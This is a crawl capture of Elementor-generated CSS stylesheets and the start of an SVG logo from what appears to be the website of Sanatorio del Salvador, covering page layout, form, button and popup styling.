.elementor-element.elementor-element-115de80{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:-33px;}body:not(.rtl) .elementor-3578 .elementor-element.elementor-element-115de80{left:-33px;}body.rtl .elementor-3578 .elementor-element.elementor-element-115de80{right:-33px;}.elementor-3578 .elementor-element.elementor-element-ef9e32f{width:var( --container-widget-width, 65px );max-width:65px;--container-widget-width:65px;--container-widget-flex-grow:0;bottom:-32px;}body:not(.rtl) .elementor-3578 .elementor-element.elementor-element-ef9e32f{right:-32.5px;}body.rtl .elementor-3578 .elementor-element.elementor-element-ef9e32f{left:-32.5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri{writing-mode:inherit;}.elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri div{writing-mode:inherit;}.elementor-3578 .elementor-element.elementor-element-1459590{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;align-self:center;text-align:start;}.elementor-3578 .elementor-element.elementor-element-1459590 .elementor-heading-title{font-size:35px;font-weight:500;color:#FFFFFF;}.elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > div, .elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > h1, .elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > h2, .elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > h3, .elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > h4, .elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > h5, .elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > h6, .elementor-3578 .elementor-element.elementor-element-1459590.ob-harakiri > p{transform:rotate(0deg);}.elementor-3578 .elementor-element.elementor-element-1459590 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3578 .elementor-element.elementor-element-e9fd138{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;align-self:center;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-type-html{padding-bottom:0px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-group .elementor-field, .elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#A1D8D570;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-field-group .elementor-select-wrapper select{background-color:#A1D8D570;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;border-radius:100px 100px 100px 100px;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-7c67785 );color:#ffffff;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-button[type="submit"]{background-color:var( --e-global-color-7c67785 );color:#ffffff;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-36444c1 );color:#ffffff;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-36444c1 );color:#ffffff;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3578 .elementor-element.elementor-element-e9fd138 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}@media(max-width:1024px){.elementor-3578 .elementor-element.elementor-element-a60c726.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3578 .elementor-element.elementor-element-1459590{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;text-align:start;}.elementor-3578 .elementor-element.elementor-element-1459590 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3578 .elementor-element.elementor-element-1459590 .elementor-heading-title{font-size:30px;}.elementor-3578 .elementor-element.elementor-element-e9fd138{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-3578 .elementor-element.elementor-element-e9fd138 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3578 .elementor-element.elementor-element-1459590{width:100%;max-width:100%;text-align:center;}.elementor-3578 .elementor-element.elementor-element-1459590 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-3578 .elementor-element.elementor-element-1459590 .elementor-heading-title{font-size:25px;line-height:25px;}.elementor-3578 .elementor-element.elementor-element-e9fd138{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-1501.css?ver=1768962105
body_size: 3261
content:
.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1501 .elementor-element.elementor-element-4e629258:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/cuadraditos2.svg");background-position:bottom right;background-repeat:no-repeat;background-size:200px auto;}.elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1501 .elementor-element.elementor-element-3c56907f{--spacer-size:50px;}@media(max-width:1024px){.elementor-1501 .elementor-element.elementor-element-4e629258:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:130px auto;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated{padding:0px 0px 50px 0px;}}@media(max-width:767px){.elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column, .elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column > .elementor-widget-wrap{height:50px;}.elementor-1501 .elementor-element.elementor-element-4e629258:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated{padding:0px 0px 50px 0px;}}/* Start custom CSS */.enlace {
    color: #757575;
}
.enlace:hover {
    color: #C41218;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2835.css?ver=1668438048
body_size: 9513
content:
.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2835 .elementor-element.elementor-element-1329bc5{padding:50px 20px 50px 20px;}.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:30%;align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-f5f6b94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2835 .elementor-element.elementor-element-14a1d68 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-wrapper{text-align:start;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-title{margin-bottom:5px;font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#359CAA;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:#646464;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:70%;align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-6e10879 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri div{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-e24a5a9{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > div, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h1, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h2, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h3, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h4, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h5, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h6, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > p{transform:rotate(0deg);}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 p:last-child{margin-bottom:0px;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__link{background-color:#188E9E;align-self:flex-start;font-family:"Lato", Sans-serif;color:#FFFFFF;padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__link:hover{background-color:#C41218;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__icon{order:1;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column{align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-8bbb64a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2835 .elementor-element.elementor-element-f479cdd{text-align:start;}.elementor-2835 .elementor-element.elementor-element-f479cdd img{width:40px;}.elementor-2835 .elementor-element.elementor-element-8ad44be.elementor-column{align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-8ad44be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-9ac16bf{text-align:end;}.elementor-2835 .elementor-element.elementor-element-9ac16bf img{width:40px;}#jet-popup-2835 .jet-popup__container{width:50%;}#jet-popup-2835 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-2835 .jet-popup__container-inner{justify-content:flex-start;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}#jet-popup-2835 .jet-popup__container-overlay{border-radius:0px 0px 0px 0px;}#jet-popup-2835 .jet-popup__close-button{transform:translateX(-10px) translateY(10px);-webkit-transform:translateX(-10px) translateY(10px);color:#FFFFFF;background-color:#188E9E;}#jet-popup-2835 .jet-popup__close-button:hover{color:#FFFFFF;background-color:#C41218;}@media(max-width:1024px){.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:40%;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:60%;}#jet-popup-2835 .jet-popup__container{width:80%;}}@media(max-width:767px){.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:100%;}.elementor-2835 .elementor-element.elementor-element-f5f6b94 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:100%;}.elementor-2835 .elementor-element.elementor-element-e24a5a9{width:100%;max-width:100%;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column{width:50%;}.elementor-2835 .elementor-element.elementor-element-8ad44be.elementor-column{width:50%;}#jet-popup-2835 .jet-popup__container{width:80%;}}/* Start custom CSS for text-editor, class: .elementor-element-e24a5a9 */.elementor-2835 .elementor-element.elementor-element-e24a5a9 a{
     color: #C41218;
}
.elementor-2835 .elementor-element.elementor-element-e24a5a9 a:hover {
    color: #188E9E;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg
body_size: 18116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     